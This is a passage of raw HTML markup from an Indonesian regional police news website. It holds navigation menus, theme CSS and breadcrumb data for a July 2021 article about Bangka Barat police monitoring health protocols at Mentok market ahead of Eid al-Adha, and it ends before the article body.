		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75685"><a href="https://tribratanews.babel.polri.go.id/category/dit-pam-obvit/"><div class="tdb-menu-item-text">Dit Pam Obvit</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75686"><a href="https://tribratanews.babel.polri.go.id/category/dit-polair/"><div class="tdb-menu-item-text">Dit Polair</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75687"><a href="https://tribratanews.babel.polri.go.id/category/dit-reskrimsus/"><div class="tdb-menu-item-text">Dit Reskrimsus</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75688"><a href="https://tribratanews.babel.polri.go.id/category/dit-reskrimum/"><div class="tdb-menu-item-text">Dit Reskrimum</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75689"><a href="https://tribratanews.babel.polri.go.id/category/dit-sabhara/"><div class="tdb-menu-item-text">Dit Sabhara</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75690"><a href="https://tribratanews.babel.polri.go.id/category/dit-tahti/"><div class="tdb-menu-item-text">Dit Tahti</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75694"><a href="https://tribratanews.babel.polri.go.id/category/yanma/"><div class="tdb-menu-item-text">Yanma</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-75695 tdb-menu-item-inactive"><a href="https://tribratanews.babel.polri.go.id/category/polres/"><div class="tdb-menu-item-text">Polres</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75696"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka/"><div class="tdb-menu-item-text">Bangka</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-75697"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-barat/"><div class="tdb-menu-item-text">Bangka Barat</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75698"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-selatan/"><div class="tdb-menu-item-text">Bangka Selatan</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75699"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-tengah/"><div class="tdb-menu-item-text">Bangka Tengah</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75700"><a href="https://tribratanews.babel.polri.go.id/category/polres/belitung/"><div class="tdb-menu-item-text">Belitung</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75701"><a href="https://tribratanews.babel.polri.go.id/category/polres/belitung-timur/"><div class="tdb-menu-item-text">Belitung Timur</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75702"><a href="https://tribratanews.babel.polri.go.id/category/polres/pangkalpinang/"><div class="tdb-menu-item-text">Pangkalpinang</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75691"><a href="https://tribratanews.babel.polri.go.id/category/pns/"><div class="tdb-menu-item-text">PNS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75692"><a href="https://tribratanews.babel.polri.go.id/category/setum/"><div class="tdb-menu-item-text">Setum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-75693 tdb-menu-item-inactive"><a href="https://tribratanews.babel.polri.go.id/category/spim/"><div class="tdb-menu-item-text">SPIM</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75703"><a href="https://tribratanews.babel.polri.go.id/kapolda/"><div class="tdb-menu-item-text">Kapolda</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125401 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">PPID</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125689"><a href="https://tribratanews.babel.polri.go.id/tentang-ppid/"><div class="tdb-menu-item-text">Tentang PPID</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-128632"><a href="https://tribratanews.babel.polri.go.id/profil-pimpinan-polda/"><div class="tdb-menu-item-text">Profil Pimpinan Polda</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125727"><a href="https://tribratanews.babel.polri.go.id/sotk/"><div class="tdb-menu-item-text">Struktur Organisasi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125757"><a href="https://tribratanews.babel.polri.go.id/visi-dan-misi/"><div class="tdb-menu-item-text">Visi dan Misi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125738"><a href="https://tribratanews.babel.polri.go.id/tugas-dan-fungsi/"><div class="tdb-menu-item-text">Tugas dan Fungsi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125740"><a href="https://tribratanews.babel.polri.go.id/logo-2/"><div class="tdb-menu-item-text">Logo</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125413"><a href="https://tribratanews.babel.polri.go.id/permohonan-informasi-publik/"><div class="tdb-menu-item-text">Permohonan Informasi Publik</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-125677 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Informasi Publik</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125530"><a href="https://tribratanews.babel.polri.go.id/informasi-berkala/"><div class="tdb-menu-item-text">Informasi Berkala</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125649"><a href="https://tribratanews.babel.polri.go.id/informasi-serta-merta/"><div class="tdb-menu-item-text">Informasi Serta Merta</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125802"><a href="https://tribratanews.babel.polri.go.id/informasi-setiap-saat/"><div class="tdb-menu-item-text">Informasi Setiap Saat</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125801"><a href="https://tribratanews.babel.polri.go.id/informasi-dikecualikan/"><div class="tdb-menu-item-text">Informasi Dikecualikan</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125800"><a href="https://tribratanews.babel.polri.go.id/uu-peraturan/"><div class="tdb-menu-item-text">UU &#038; Peraturan</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125804"><a href="https://tribratanews.babel.polri.go.id/penerangan-masyarakat/"><div class="tdb-menu-item-text">Penerangan Masyarakat</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125805 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Pelayanan Masyarakat</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-127166"><a href="/formulir-permohonan-informasi/"><div class="tdb-menu-item-text">Formulir Permohonan Informasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125806"><a href="https://www.digitalkorlantas.id/sim/"><div class="tdb-menu-item-text">Pelayanan SIM</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125807"><a href="https://erikkes.id/"><div class="tdb-menu-item-text">Pelayanan e-Rikkes SIM</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125808"><a href="https://eppsi.id/"><div class="tdb-menu-item-text">Pelayanan Test Psikologi SIM</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125809"><a href="https://e-avis.korlantas.polri.go.id/"><div class="tdb-menu-item-text">Pelayanan e-Avis</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125810"><a href="https://samsatdigital.id/"><div class="tdb-menu-item-text">Pelayanan Samsat Digital</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125811"><a href="https://play.google.com/store/apps/details?id=superapps.polri.presisi.presisi&#038;hl=en_US"><div class="tdb-menu-item-text">Pelayanan SKCK</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125812"><a href="https://play.google.com/store/apps/details?id=com.stk.pengaduanpropam"><div class="tdb-menu-item-text">Pelayanan Propam Presisi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125813"><a href="https://dumaspresisi.polri.go.id/"><div class="tdb-menu-item-text">Pelayanan Dumas Presisi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125814"><a href="https://bos.polri.go.id/login"><div class="tdb-menu-item-text">Pelayanan Binmas</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125815"><a href="https://play.google.com/store/apps/details?id=id.go.ssdmpolri.pengaduanappsbarupolri2"><div class="tdb-menu-item-text">Whistle Blower System</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-75660"><a href="https://tvradio.polri.go.id/"><div class="tdb-menu-item-text">Polri TV</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75704"><a href="https://tribratanews.babel.polri.go.id/berita/"><div class="tdb-menu-item-text">Berita</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="82180" data-autoload-tpl-id="27" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27"
                    class="post-27 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}.tdi_30{margin-top:20px!important;margin-bottom:36px!important}.tdi_30 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_30{margin-bottom:20px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_33 td-pb-border-top td_block_template_10 tdb-breadcrumbs "  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:18px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_33 .tdb-bread-sep{font-size:10px;margin:0 5px}.td-theme-wrap .tdi_33{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tribratanews.babel.polri.go.id/">Beranda</a></span><i class="tdb-bread-sep td-icon-romb-line"></i><span><a title="Lihat semua kiriman dalam Polres" class="tdb-entry-crumb" href="https://tribratanews.babel.polri.go.id/category/polres/">Polres</a></span><i class="tdb-bread-sep td-icon-romb-line"></i><span><a title="Lihat semua kiriman dalam Bangka Barat" class="tdb-entry-crumb" href="https://tribratanews.babel.polri.go.id/category/polres/bangka-barat/">Bangka Barat</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-romb-line"></i><span class="tdb-bred-no-url-last">Jelang Idul Adha, Polres Bangka Barat Awasi Protokol Kesehatan di Pasar Mentok</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tribratanews.babel.polri.go.id/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tribratanews.babel.polri.go.id/category/polres/",
                                "name": "Polres"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tribratanews.babel.polri.go.id/category/polres/bangka-barat/",
                                "name": "Bangka Barat"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Jelang Idul Adha, Polres Bangka Barat Awasi Protokol Kesehatan di Pasar Mentok"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_bg_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:0px!important}@media (max-width:767px){.tdi_34{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_34 .tdb-featured-image-bg{background:url('https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/07/babar-adha.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:600px}.tdi_34 .tdb-caption-text{margin:6px 0 0}.tdi_34:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));background:linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_34 .tdb-featured-image-bg{background-attachment:scroll}.tdi_34 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_34 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_36{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_36,.tdi_36 .tdc-inner-columns{display:block}.tdi_36 .tdc-inner-columns{width:100%}.tdi_36{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_36 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_36{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_10 "   data-td-block-uid="tdi_39" >
<style>@media (max-width:767px){.tdi_39{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_39 .tdb-entry-category{padding:4px 8px;font-family:Montserrat!important;font-size:11px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_39 .tdb-cat-bg{border-width:1px}.tdi_39 .tdb-cat-sep{font-size:14px}.tdi_39 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_39{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tribratanews.babel.polri.go.id/category/bid-humas/" ><span class="tdb-cat-bg"></span>Bid Humas</a><a class="tdb-entry-category" href="https://tribratanews.babel.polri.go.id/category/dit-binmas/" ><span class="tdb-cat-bg"></span>Dit Binmas</a><a class="tdb-entry-category" href="https://tribratanews.babel.polri.go.id/category/polres/" ><span class="tdb-cat-bg"></span>Polres</a><a class="tdb-entry-category" href="https://tribratanews.babel.polri.go.id/category/polres/bangka-barat/" ><span class="tdb-cat-bg"></span>Bangka Barat</a></div></div><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-bottom:0px!important;padding-right:250px!important}@media (max-width:767px){.tdi_40{margin-right:-20px!important;margin-left:-20px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{padding-right:100px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_40 .tdb-title-text{color:#ffffff;font-family:Montserrat!important;font-size:54px!important;line-height:1.2!important;font-weight:700!important}.tdi_40 .tdb-title-line:after{height:2px;bottom:40%}.tdi_40 .tdb-title-line{height:50px}.td-theme-wrap .tdi_40{text-align:left}.tdi_40 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_40 .tdb-title-text{font-size:18px!important;line-height:1.6!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Jelang Idul Adha, Polres Bangka Barat Awasi Protokol Kesehatan di Pasar Mentok</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_46 td-pb-border-top td_block_template_10 tdb-post-meta"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:2px!important;margin-left:10px!important}@media (max-width:767px){.tdi_46{margin-right:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_46{display:inline-block;font-family:Montserrat!important;text-transform:uppercase!important}.tdi_46 svg{width:14px}.tdi_46 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-07-19T10:52:07+07:00">Juli 19, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_47 td-pb-border-top td_block_template_10 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}@media (max-width:767px){.tdi_47{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_47{float:right;display:inline-block}.tdi_47 i{font-size:10px}.tdi_47 .tdb-comm-icon{margin-right:5px}.tdi_47 a{color:#444}.tdi_47 a svg,.tdi_47 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_48 td-pb-border-top td_block_template_10 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_48{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_48{display:inline-block;float:right}.tdi_48 i{font-size:14px}.tdi_48 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-82180">424</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_49  td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:20px!important;margin-bottom:20px!important}@media (max-width:767px){.tdi_49{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:10px!important;margin-bottom:10px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_49 .td-post-sharing,.tdi_49 .tdb-share-classic{text-align:center}.tdi_49 .td-post-sharing-visible{align-items:center}</style><div id="tdi_49" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 